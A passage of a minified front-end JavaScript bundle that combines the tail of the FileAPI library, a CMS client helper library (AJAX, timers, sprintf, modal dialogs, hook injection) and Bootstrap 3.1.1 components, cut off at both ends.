"+h),g(null)))})}))},d(e,function(a){c.Camera.fallback.apply(c.Camera,a)}),e=[],c.extend(c.Camera.prototype,{_id:function(){return this.video.id},start:function(d){var e=this;f.cmd(this._id(),"camera.on",{callback:a(function g(a){b(g),a.error?(c.log("FlashAPI.camera.on.error: "+a.error),d(a.error,e)):(c.log("FlashAPI.camera.on.success: "+e._id()),e._active=!0,d(null,e))})})},stop:function(){this._active=!1,f.cmd(this._id(),"camera.off")},shot:function(){c.log("FlashAPI.Camera.shot:",this._id());var a=c.Flash.cmd(this._id(),"shot",{});return a.type="image/png",a.flashId=this._id(),a.isShot=!0,new c.Camera.Shot(a)}})}}),c.Camera.fallback=function(){e.push(arguments)}}()}(window,window.jQuery,FileAPI),"function"==typeof define&&define.amd&&define("FileAPI",[],function(){return FileAPI});


;"use strict";var ls=ls||{};if(!Function.prototype.bind){Function.prototype.bind=function(context){var fn=this;if(jQuery.type(fn)!='function'){throw new TypeError('Function.prototype.bind: call on non-function');}
if(jQuery.type(context)=='null'){throw new TypeError('Function.prototype.bind: cant be bound to null');}
return function(){return fn.apply(context,arguments);};};ls.nativeBind=false;}else{ls.nativeBind=true;}
String.prototype.tr=function(a,p){var k,s=this;p=typeof(p)=='string'?p:'';jQuery.each(a,function(k){var tk=p?p.split('/'):[];tk[tk.length]=k;var tp=tk.join('/');if(typeof(a[k])=='object'){s=s.tr(a[k],tp);}else{s=s.replace((new RegExp('%%'+tp+'%%','g')),a[k]);}});return s;};(function($){if(!$.fn.outerHTML){$.fn.extend({outerHTML:function(){if(this.length){if(this.get(0).outerHTML){if(typeof this.get(0).outerHTML=='function'){return this.get(0).outerHTML();}else{return this.get(0).outerHTML;}}else{return $('<div/>').append(this.clone()).html();}}
return'';}});}})(jQuery);ls=(function($){this.log=function(){if(typeof console!='undefined'&&typeof console.log=='function'){Function.prototype.bind.call(console.log,console).apply(console,arguments);}else
if(!ls.nativeBind&&typeof console!='undefined'&&typeof console.log=='object'){Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments));}else{}};this.debug=function(){if(ls.options.debug){ls.log.apply(this,arguments);}};return this;}).call(ls||{},jQuery);ls.msg=(function($){this.options={classNotice:'n-notice',classError:'n-error'};this.notice=function(title,msg){$.notifier.broadcast(title,msg,this.options.classNotice);};this.error=function(title,msg){$.notifier.broadcast(title,msg,this.options.classError);};return this;}).call(ls.msg||{},jQuery);ls.lang=(function($){this.msgs={};this.load=function(msgs){$.extend(true,this.msgs,msgs);};this.get=function(name,replace){if(this.msgs[name]){var value=this.msgs[name];if(replace){value=value.tr(replace);}
return value;}
return'';};return this;}).call(ls.lang||{},jQuery);ls.timer=(function($){this.aTimers={};this.run=function(sUniqKey,fMethod,aParams,iSeconds){var timer={id:ls.uniqId(),callback:null,params:[],timeout:1500};if(typeof sUniqKey=='function'){timer.id=ls.uniqId();timer.callback=sUniqKey;timer.params=fMethod?fMethod:timer.params;timer.timeout=parseFloat(aParams)>0?parseFloat(aParams)*1000:timer.timeout;}else{timer.id=sUniqKey;timer.callback=fMethod;timer.params=aParams?aParams:timer.params;timer.timeout=parseFloat(iSeconds)>0?parseFloat(iSeconds)*1000:timer.timeout;}
if(this.aTimers[timer.id]){clearTimeout(this.aTimers[timer.id]);this.aTimers[timer.id]=null;}
this.aTimers[timer.id]=setTimeout(function(){clearTimeout(this.aTimers[timer.id]);this.aTimers[timer.id]=null;timer.callback.apply(this,timer.params);}.bind(this),timer.timeout);};return this;}).call(ls.timer||{},jQuery);ls.registry=(function($){this.aData={};this.set=function(sName,data){this.aData[sName]=data;};this.get=function(sName){return this.aData[sName];};return this;}).call(ls.registry||{},jQuery);ls.tools=(function($){this.ucfirst=function(str){var f=str.charAt(0).toUpperCase();return f+str.substr(1,str.length-1);};this.checkAll=function(cssclass,checkbox,invert){$('.'+cssclass).each(function(index,item){if(invert){$(item).attr('checked',!$(item).attr("checked"));}else{$(item).attr('checked',$(checkbox).attr("checked"));}});};this.textPreview=function(textSelector,save,previewArea){var text=ls.cfg.wysiwyg?tinyMCE.activeEditor.getContent():$(textSelector).val(),ajaxUrl=ls.routerUrl('ajax')+'preview/text/',ajaxOptions={text:text,save:save};ls.progressStart();ls.ajax(ajaxUrl,ajaxOptions,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(result.sMsgTitle||'Error',result.sMsg||'Please try again later');}else{if(!previewArea){previewArea='#text_preview';}else{if((typeof previewArea=='string')&&(previewArea.substr(0,1)!='#')){previewArea='#'+previewArea;}}
var elementPreview=$(previewArea);if(elementPreview.length){elementPreview.html(result.sText);}}});};this.getSelectedText=function(){var text='';if(window.getSelection){text=window.getSelection().toString();}else if(window.document.selection){var sel=window.document.selection.createRange();text=sel.text||sel;if(text.toString){text=text.toString();}else{text='';}}
return text;};this.getOption=function(element,data,defaultValue){var option=element.data(data);switch(option){case'true':return true;case'false':return false;case undefined:return defaultValue;default:return option;}};this.getDataOptions=function(element,prefix){var resultOptions={},dataOptions=typeof element==='string'?$(element).data():element.data();prefix=prefix||'option';for(var option in dataOptions){if(option.substring(0,prefix.length)==prefix){var str=option.substring(prefix.length);resultOptions[str.charAt(0).toLowerCase()+str.substring(1)]=dataOptions[option];}}
return resultOptions;};this.timeRest=function(time){var d,h,m,s;if(time<60){return this.sprintf('%2d sec',time);}
s=time%60;m=(time-s)/ 60;if(m<60){return this.sprintf('%2d:%02d',m,s);}
time=m;m=time%60;h=(time-m)/ 60;if(h<24){return this.sprintf('%2d:%02d:%02d',h,m,s);}
time=h;h=time%24;d=(time-h)/ 24;return this.sprintf('%3d, %2d:%02d:%02d',d,h,m,s);};this.sprintf=function(){var regex=/%%|%(\d+\$)?([-+#0 ]*)(\*\d+\$|\*|\d+)?(\.(\*\d+\$|\*|\d+))?([scboxXuidfegEG])/g;var a=arguments,i=0,format=a[i++];var pad=function(str,len,chr,leftJustify){var padding=(str.length>=len)?'':new Array(1+len-str.length>>>0).join(chr);return leftJustify?str+padding:padding+str;};var justify=function(value,prefix,leftJustify,minWidth,zeroPad){var diff=minWidth-value.length;if(diff>0){if(leftJustify||!zeroPad){value=pad(value,minWidth,' ',leftJustify);}else{value=value.slice(0,prefix.length)+pad('',diff,'0',true)+value.slice(prefix.length);}}
return value;};var formatBaseX=function(value,base,prefix,leftJustify,minWidth,precision,zeroPad){var number=value>>>0;prefix=prefix&&number&&{'2':'0b','8':'0','16':'0x'}[base]||'';value=prefix+pad(number.toString(base),precision||0,'0',false);return justify(value,prefix,leftJustify,minWidth,zeroPad);};var formatString=function(value,leftJustify,minWidth,precision,zeroPad){if(precision!=null){value=value.slice(0,precision);}
return justify(value,'',leftJustify,minWidth,zeroPad);};var doFormat=function(substring,valueIndex,flags,minWidth,_,precision,type){var number=0;var prefix='';if(substring=='%%')return'%';var leftJustify=false,positivePrefix='',zeroPad=false,prefixBaseX=false;for(var j=0;flags&&j<flags.length;j++){switch(flags.charAt(j)){case' ':positivePrefix=' ';break;case'+':positivePrefix='+';break;case'-':leftJustify=true;break;case'0':zeroPad=true;break;case'#':prefixBaseX=true;break;default:break;}}
if(!minWidth){minWidth=0;}else if(minWidth=='*'){minWidth=+a[i++];}else if(minWidth.charAt(0)=='*'){minWidth=+a[minWidth.slice(1,-1)];}else{minWidth=+minWidth;}
if(minWidth<0){minWidth=-minWidth;leftJustify=true;}
if(!isFinite(minWidth)){throw new Error('sprintf: (minimum-)width must be finite');}
if(!precision){precision='fFeE'.indexOf(type)>-1?6:(type=='d')?0:void(0);}else if(precision=='*'){precision=+a[i++];}else if(precision.charAt(0)=='*'){precision=+a[precision.slice(1,-1)];}else{precision=+precision;}
var value=valueIndex?a[valueIndex.slice(0,-1)]:a[i++];switch(type){case's':return formatString(String(value),leftJustify,minWidth,precision,zeroPad);case'c':return formatString(String.fromCharCode(+value),leftJustify,minWidth,precision,zeroPad);case'b':return formatBaseX(value,2,prefixBaseX,leftJustify,minWidth,precision,zeroPad);case'o':return formatBaseX(value,8,prefixBaseX,leftJustify,minWidth,precision,zeroPad);case'x':return formatBaseX(value,16,prefixBaseX,leftJustify,minWidth,precision,zeroPad);case'X':return formatBaseX(value,16,prefixBaseX,leftJustify,minWidth,precision,zeroPad).toUpperCase();case'u':return formatBaseX(value,10,prefixBaseX,leftJustify,minWidth,precision,zeroPad);case'i':case'd':{number=parseInt(+value);prefix=number<0?'-':positivePrefix;value=prefix+pad(String(Math.abs(number)),precision,'0',false);return justify(value,prefix,leftJustify,minWidth,zeroPad);}
case'e':case'E':case'f':case'F':case'g':case'G':{number=+value;prefix=number<0?'-':positivePrefix;var method=['toExponential','toFixed','toPrecision']['efg'.indexOf(type.toLowerCase())];var textTransform=['toString','toUpperCase']['eEfFgG'.indexOf(type)%2];value=prefix+Math.abs(number)[method](precision);return justify(value,prefix,leftJustify,minWidth,zeroPad)[textTransform]();}
default:return substring;}};return format.replace(regex,doFormat);};return this;}).call(ls.tools||{},jQuery);ls=(function($){var $that=this;this.options=this.options||{};this.options.progressInit=false;this.options.progressType='syslabel';this.options.progressCnt=0;this.ajax=function(url,params,callback,more){more=more||{};params=params||{};params.security_key=ls.cfg.security_key;$.each(params,function(k,v){if(typeof(v)=="boolean"){params[k]=v?1:0;}});if(url.indexOf('/')==0){url=ls.cfg.url.root+url;}else if(url.indexOf('http://')!=0&&url.indexOf('https://')!=0){url=ls.routerUrl('ajax')+url;}
if(url.substring(url.length-1)!='/'){url+='/';}
var ajaxOptions=$.extend({},{type:'POST',url:url,data:params,dataType:'json',success:callback||function(){ls.debug("ajax success: ");ls.debug.apply(this,arguments);}.bind(this),error:function(msg){ls.debug("ajax error: ");ls.debug.apply(this,arguments);ls.msg.error(null,'System error #1002');ls.progressDone(true);}.bind(this),complete:function(msg){ls.debug("ajax complete: ");ls.debug.apply(this,arguments);}.bind(this)},more);var beforeSendFunc=ajaxOptions.beforeSend?ajaxOptions.beforeSend:null;ajaxOptions.beforeSend=function(xhr){xhr.setRequestHeader('X-Powered-By','Unknown CMS');xhr.setRequestHeader('X-Alto-Ajax-Key',ls.cfg.security_key);if(beforeSendFunc){beforeSendFunc(xhr);}};return $.ajax(ajaxOptions);};this.ajaxGet=function(url,params,callback,more){more=more||{};params=params||{};more.type='GET';return this.ajax(url,params,callback,more);};this.ajaxPost=function(url,params,callback,more){more=more||{};params=params||{};more.type='POST';return this.ajax(url,params,callback,more);};this.ajaxSubmit=function(url,form,callback,more){var success=null,progressDone=function(){};form=$(form);more=more||{};if(more&&more.progress){progressDone=ls.progressDone;}
if(!url){url=form.attr('action');}
if(url.indexOf('http://')!=0&&url.indexOf('https://')!=0&&url.indexOf('/')!=0){url=ls.routerUrl('ajax')+url+'/';}
var options={type:'POST',url:url,dataType:more.dataType||'json',data:{security_key:ls.cfg.security_key},beforeSubmit:function(arr,form,options){form.find('[type=submit]').prop('disabled',true).addClass('loading');}};if(typeof callback!=='function'){callback=null;}
options.success=function(result,status,xhr,form){ls.debug("ajax success: ");ls.debug.apply(this,arguments);progressDone();form.find('[type=submit]').prop('disabled',false).removeClass('loading');if(callback){callback(result,status,xhr,form);}else{if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);if(more&&more.warning){more.warning(result,status,xhr,form);}}else{if(result.sMsg){ls.msg.notice(null,result.sMsg);}}}}.bind(this);options.error=function(){form.find('[type=submit]').prop('disabled',false).removeClass('loading');if(more.progress){ls.progressDone();}
ls.debug("ajax error: ");ls.debug.apply(this,arguments);if($.type(more.error)=='function'){more.error();}}.bind(this);if(more.progress){ls.progressStart();}
form.ajaxSubmit(options);};this.ajaxForm=function(url,form,callback,more){form=typeof form=='string'?$(form):form;more=$.extend({progress:true},more);form.on('submit',function(e){ls.ajaxSubmit(url,form,function(result,status,xhr,form){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);if(more&&more.warning){more.warning(result,status,xhr,form);}}else{if(result.sMsg){ls.msg.notice(null,result.sMsg);}
if($.type(callback)==='function'){callback(result,status,xhr,form);}}},more);e.preventDefault();});};this.ajaxUploadImg=function(form,sToLoad){form=$(form).closest('form');var modalWin=form.parents('.modal').first();ls.progressStart();$that.ajaxSubmit('upload/image/',form,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){$that.msg.error(result.sMsgTitle,result.sMsg);}else{$that.insertToEditor(result.sText);modalWin.find('input[type="text"], input[type="file"]').val('');modalWin.modal('hide');}});};this.insertImageToEditor=function(button){var form=$(button).is('form')?$(button):$(button).parents('form').first(),url=form.find('[name=img_url]').val(),align=form.find('[name=align]').val(),title=form.find('[name=title]').val(),size=parseInt(form.find('[name=img_width]').val(),10),html='';if(url&&url!=='http://'&&url!=='https://'){align=(align=='center')?'class="image-center"':' class="image-'+align+'"';size=(size==0)?'':'width="'+size+'%"';html='<img src="'+url+'" title="'+title+'" '+align+' '+size+' />';form.find('[name=img_url]').val('');title=form.find('[name=title]').val('');ls.insertToEditor(html);form.parents('.modal').first().modal('hide');}
return false;};this.insertToEditor=function(html){$.markItUp({replaceWith:html});};this.ajaxConfig=function(params,callback,more){var url=ls.routerUrl('admin')+'/ajax/config/';var args=params;params={keys:[]};$.each(args,function(key,val){key=key.replace(/\./g,'--');params.keys.push(key);params[key]=val;});return ls.ajaxPost(url,params,callback,more);};this.routerUrl=function(action){return ls.cfg.url.ajax+action+'/';};this.getAssetUrl=function(asset){if(this.cfg&&this.cfg.assets&&this.cfg.assets[asset]){return this.cfg.assets[asset];}};this.getAssetPath=function(asset){var url=this.getAssetUrl(asset);if(url){return url.substring(0,url.lastIndexOf('/'));}};this.loadAssetScript=function(asset,success){var url=ls.getAssetUrl(asset);if(!url){ls.debug('error: [asset "'+asset+'"] not defined');}else{$.ajax({url:url,dataType:'script'}).done(function(){ls.debug('success: [asset "'+asset+'"] ajax loaded');success();}).fail(function(){ls.debug('error: [asset "'+asset+'"] ajax not loaded');});}};this.progressStart=function(){if(!$that.options.progressInit){$that.options.progressInit=true;if($that.options.progressType=='syslabel'){$.SysLabel.init({css:{'z-index':$that.maxZIndex('.modal')}});}}
if(++$that.options.progressCnt==1){if($that.options.progressType=='syslabel'){$.SysLabel.show();}else{NProgress.start();}}};this.progressDone=function(final){if((--$that.options.progressCnt<=0)||final){if($that.options.progressType=='syslabel'){$.SysLabel.hide();}else{NProgress.done();}
$that.options.progressCnt=0;}};this.uniqId=function(){return'id-'+new Date().valueOf()+'-'+Math.floor(Math.random()*1000000000);};this.maxZIndex=function(selector){var elements=$.makeArray(selector?$(selector):document.getElementsByTagName("*"));var max=0;$.each(elements,function(index,item){var val=parseFloat($(item).css('z-index'))||0;if(val>max){max=val;}});return max;};return this;}).call(ls||{},jQuery);ls.autocomplete=(function($){this.stripHTML=function(oldString){return oldString.replace(/<\/?[^>]+>/g,'');};this.add=function(obj,sPath,multiple){if(multiple){obj.bind('keydown',function(event){if(event.keyCode===$.ui.keyCode.TAB&&$(this).data('autocomplete').menu.active){event.preventDefault();}}).autocomplete({source:function(request,response){ls.ajax(sPath,{value:ls.autocomplete.extractLast(request.term)},function(data){response(data.aItems);});},search:function(){var term=ls.autocomplete.extractLast(this.value);if(term.length<2){return false;}},focus:function(){return false;},select:function(event,ui){var terms=ls.autocomplete.split(this.value);terms.pop();terms.push(ui.item.value);terms.push("");this.value=terms.join(", ");return false;}}).bind('autocompleteclose',function(){$(this).val(ls.autocomplete.stripHTML($(this).val()));});}else{obj.autocomplete({source:function(request,response){ls.ajax(sPath,{value:ls.autocomplete.extractLast(request.term)},function(data){response(data.aItems);});}}).bind('autocompleteclose',function(){$(this).val(ls.autocomplete.stripHTML($(this).val()));});}};this.split=function(val){return val.split(/,\s*/);};this.extractLast=function(term){return ls.autocomplete.split(term).pop();};return this;}).call(ls.autocomplete||{},jQuery);ls.ie=(function($){return this;}).call(ls.ie||{},jQuery);(ls.options||{}).debug=1;var ALTO_SECURITY_KEY=ALTO_SECURITY_KEY||LIVESTREET_SECURITY_KEY;ls.cfg=ls.cfg||{};ls.cfg.security_key=ls.cfg.security_key||ALTO_SECURITY_KEY;

;var ls=ls||{};ls.modal=(function($){"use strict";var $that=this;this.defaults={title:'<span class="glyphicon glyphicon-exclamation-sign"></span>',message:''};var parseArguments=function(args){var options,callback;if(args.length==0){return $that.defaults;}else if(args.length==1){options=args[0];callback=options.callback?options.callback:null;}else{options=args[0];callback=args[1];}
if($.type(options)==='string'){options={message:options}}
options=$.extend($that.defaults,options);if(!options.message){if(options.text){options.message=$('<div>'+options.text+'</div>').text();}else if(options.html){options.message=options.html;}}
if($.type(callback)==='object'||$.type(callback)==='undefined'){if(callback.onConfirm||options.onConfirm){options.onConfirm=callback.onConfirm?callback.onConfirm:options.onConfirm;}else{options.onConfirm=function(){};}
if(callback.onCancel||options.onCancel){options.onCancel=callback.onCancel?callback.onCancel:options.onCancel;}else{options.onCancel=function(){};}
options.callback=null;}else if($.type(callback)==='function'){options.callback=callback;options.onConfirm=options.onCancel=null;}
return options;};this.alert=function(){var onConfirm=function(){},options=parseArguments(arguments);if(options.callback){onConfirm=options.callback;}else if(options.onConfirm){onConfirm=options.onConfirm;}
bootbox.dialog({message:options.message,title:options.title,buttons:{ok:{label:'OK',className:'btn-primary',callback:onConfirm}}});};this.prompt=function(){var callback=function(){},options=parseArguments(arguments);if(options.onConfirm){callback=function(value){if(value!==null){options.onConfirm(value);}else{options.onCancel();}}}else if(options.callback){callback=options.callback;}
var win=bootbox.prompt(options.title,callback);if(options.message){$(win).find('form').before(options.message);}
if(options.value){$(win).find('input[type=text]').val(options.value);}};this.confirm=function(options,callback){var onConfirm=function(){},onCancel=function(){};options=parseArguments(arguments);if(options.callback){onConfirm=function(){options.callback(true)};onCancel=function(){options.callback(false)};}else{onConfirm=options.onConfirm;onCancel=options.onCancel;}
bootbox.dialog({message:options.message,title:options.title,buttons:{cancel:{label:ls.lang.get('text_cancel'),className:'btn-default',callback:onCancel},confirm:{label:ls.lang.get('text_confirm'),className:'btn-primary',callback:onConfirm}}});};this.dialog=function(options){if($.type(options)==='string'){this.alert(options);}else{options=parseArguments(arguments);bootbox.dialog(options);}};this.show=function(selector){if($(selector).length){$(selector).modal('show');}else{}};this.hide=function(selector){if(!selector){bootbox.hideAll();}else if($(selector).length){$(selector).modal('hide');}};return this;}).call(ls.modal||{},jQuery);

var ls=ls||{};ls.hook=(function($){this.hooks={};this.cloneFunc=function(func,as_text,no_def){var f;if($.type(func)=='string'){eval('f = '+func+';');}else if($.type(func)=='array'){f=func[0][func[1]];}else{f=func;}
if($.type(f)=='function'){var fbody=f.toString().replace(/^(function)([^\(]*)\(/gi,'$1 (');if(typeof as_text!='undefined'&&as_text){if(typeof no_def!='undefined'&&no_def){return fbody.replace(/^[^\{]*\{/gi,'').replace(/\}$/gi,'');}else{return fbody;}}
return eval('('+fbody+')');}
return function(){};};this.inject=function(func,funcInj,marker){var funcBody=ls.hook.cloneFunc(func,1);var funcDefinition=($.type(func)=='string'?func:($.type(func)=='array'?'func[0][func[1]]':'func'))+' = ';var replaceFrom=/\{/m;var replaceTo='{ ';if($.type(marker)=='string'){replaceFrom=new RegExp('(ls\\.hook\\.marker\\(([\'"])'+marker+'(\\2)\\)[\\r\\n\\t ]*;?)','m');replaceTo='$1';}
if($.type(funcInj)=='function'){var funcInjName='funcInj'+Math.floor(Math.random()*1000000);eval('window["'+funcInjName+'"] = funcInj;');eval(funcDefinition+funcBody.replace(replaceFrom,replaceTo+funcInjName+'.apply(this, arguments); '));}else{eval(funcDefinition+funcBody.replace(replaceFrom,replaceTo+funcInj+'; '));}};this.add=function(name,callback,priority){var priority=priority||0;if(typeof ls.hook.hooks[name]=='undefined'){ls.hook.hooks[name]=[];}
ls.hook.hooks[name].push({'callback':callback,'priority':priority});};this.run=function(name,params,o){var params=params||[];var hooks=ls.hook.hooks;if(typeof hooks[name]!='undefined'){hooks[name].sort(function(a,b){return a.priority>b.priority?1:(a.priority<b.priority?-1:0);});$.each(hooks[name],function(i){var callback=hooks[name][i].callback;if($.type(callback)=='function'){callback.apply(o,params);}else if($.type(callback)=='array'){callback[0][callback[1]].apply(o,params);}else if($.type(callback)=='string'){eval('(function(){'+callback+'}).apply(o, params);');}else{ls.debug('cant call hook "'+name+'"['+i+']');}});}};this.marker=function(name){};return this;}).call(ls.hook||{},jQuery);


/*!
 * Bootstrap v3.1.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function f(){e.trigger("closed.bs.alert").remove()}var c=a(this),d=c.attr("data-target");d||(d=c.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));var e=a(d);b&&b.preventDefault(),e.length||(e=c.hasClass("alert")?c:c.parent()),e.trigger(b=a.Event("close.bs.alert"));if(b.isDefaultPrevented())return;e.removeClass("in"),a.support.transition&&e.hasClass("fade")?e.one(a.support.transition.end,f).emulateTransitionEnd(150):f()};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.isLoading=!1};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",f.resetText||d.data("resetText",d[e]()),d[e](f[b]||this.options[b]),setTimeout(a.proxy(function(){b=="loadingText"?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},b.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");c.prop("type")=="radio"&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}a&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f=typeof c=="object"&&c;e||d.data("bs.button",e=new b(this,f)),c=="toggle"?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,this.options.pause=="hover"&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();if(b>this.$items.length-1||b<0)return;return this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){if(this.sliding)return;return this.slide("next")},b.prototype.prev=function(){if(this.sliding)return;return this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g=b=="next"?"left":"right",h=b=="next"?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}if(e.hasClass("active"))return this.sliding=!1;var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});this.$element.trigger(j);if(j.isDefaultPrevented())return;return this.sliding=!0,f&&this.pause(),this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")?(e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(d.css("transition-duration").slice(0,-1)*1e3)):(d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")),f&&this.cycle(),this};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),typeof c=="object"&&c),g=typeof c=="string"?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),typeof c=="number"?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c=a(this),d,e=a(c.attr("data-target")||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),c.data()),g=c.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=c.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(jQuery),+function(a){function e(d){a(b).remove(),a(c).each(function(){var b=f(a(this)),c={relatedTarget:this};if(!b.hasClass("open"))return;b.trigger(d=a.Event("hide.bs.dropdown",c));if(d.isDefaultPrevented())return;b.removeClass("open").trigger("hidden.bs.dropdown",c)})}function f(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}"use strict";var b=".dropdown-backdrop",c="[data-toggle=dropdown]",d=function(b){a(b).on("click.bs.dropdown",this.toggle)};d.prototype.toggle=function(b){var c=a(this);if(c.is(".disabled, :disabled"))return;var d=f(c),g=d.hasClass("open");e();if(!g){"ontouchstart"in document.documentElement&&!d.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",e);var h={relatedTarget:this};d.trigger(b=a.Event("show.bs.dropdown",h));if(b.isDefaultPrevented())return;d.toggleClass("open").trigger("shown.bs.dropdown",h),c.focus()}return!1},d.prototype.keydown=function(b){if(!/(38|40|27)/.test(b.keyCode))return;var d=a(this);b.preventDefault(),b.stopPropagation();if(d.is(".disabled, :disabled"))return;var e=f(d),g=e.hasClass("open");if(!g||g&&b.keyCode==27)return b.which==27&&e.find(c).focus(),d.click();var h=" li:not(.divider):visible a",i=e.find("[role=menu]"+h+", [role=listbox]"+h);if(!i.length)return;var j=i.index(i.filter(":focus"));b.keyCode==38&&j>0&&j--,b.keyCode==40&&j<i.length-1&&j++,~j||(j=0),i.eq(j).focus()};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),e=c.data("bs.dropdown");e||c.data("bs.dropdown",e=new d(this)),typeof b=="string"&&e[b].call(c)})},a.fn.dropdown.Constructor=d,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",c,d.prototype.toggle).on("keydown.bs.dropdown.data-api",c+", [role=menu], [role=listbox]",d.prototype.keydown)}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d);if(this.isShown||d.isDefaultPrevented())return;this.isShown=!0,this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show().scrollTop(0),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var 